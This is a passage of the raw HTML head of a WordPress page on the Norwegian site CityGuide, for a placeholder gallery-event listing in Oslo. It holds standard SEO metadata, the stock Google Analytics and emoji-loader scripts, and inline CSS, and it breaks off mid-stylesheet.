

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/
body_size: 38757
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.1 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Galleries event i Oslo av Marius :-) - CityGuide</title>
	<link rel="canonical" href="https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Galleries event i Oslo av Marius :-)" />
	<meta property="og:description" content="Test" />
	<meta property="og:url" content="https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta property="article:published_time" content="2021-07-05T12:16:02+00:00" />
	<meta property="article:modified_time" content="2023-10-16T14:10:13+00:00" />
	<meta property="og:image" content="https://cityguide.no/wp-content/uploads/2021/06/jodisk-museum-bygning-1-p86t1pvoov258jzj1bogdt4mfvzuab4y5k4syc24s6.jpg" />
	<meta property="og:image:width" content="856" />
	<meta property="og:image:height" content="479" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marius" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marius" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/#article","isPartOf":{"@id":"https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/"},"author":{"name":"Marius","@id":"https://cityguide.no/#/schema/person/72d85b91fcfb2cb77818ed11ac0a3b0a"},"headline":"Galleries event i Oslo av Marius :-)","datePublished":"2021-07-05T12:16:02+00:00","dateModified":"2023-10-16T14:10:13+00:00","mainEntityOfPage":{"@id":"https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/"},"wordCount":7,"commentCount":0,"publisher":{"@id":"https://cityguide.no/#organization"},"image":{"@id":"https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/2021/06/jodisk-museum-bygning-1-p86t1pvoov258jzj1bogdt4mfvzuab4y5k4syc24s6.jpg","keywords":["listing"],"articleSection":["Galleries"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/#respond"]}]},{"@type":"WebPage","@id":"https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/","url":"https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/","name":"Galleries event i Oslo av Marius :-) - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"primaryImageOfPage":{"@id":"https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/#primaryimage"},"image":{"@id":"https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/2021/06/jodisk-museum-bygning-1-p86t1pvoov258jzj1bogdt4mfvzuab4y5k4syc24s6.jpg","datePublished":"2021-07-05T12:16:02+00:00","dateModified":"2023-10-16T14:10:13+00:00","breadcrumb":{"@id":"https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/#primaryimage","url":"https://cityguide.no/wp-content/uploads/2021/06/jodisk-museum-bygning-1-p86t1pvoov258jzj1bogdt4mfvzuab4y5k4syc24s6.jpg","contentUrl":"https://cityguide.no/wp-content/uploads/2021/06/jodisk-museum-bygning-1-p86t1pvoov258jzj1bogdt4mfvzuab4y5k4syc24s6.jpg","width":856,"height":479},{"@type":"BreadcrumbList","@id":"https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Oslo","item":"https://cityguide.no/category/oslo/"},{"@type":"ListItem","position":3,"name":"Galleries","item":"https://cityguide.no/category/oslo/galleries-oslo/"},{"@type":"ListItem","position":4,"name":"Galleries event i Oslo av Marius :-)"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}},{"@type":"Person","@id":"https://cityguide.no/#/schema/person/72d85b91fcfb2cb77818ed11ac0a3b0a","name":"Marius"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/oslo\/galleries-oslo\/galleries-event-i-oslo-av-marius\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 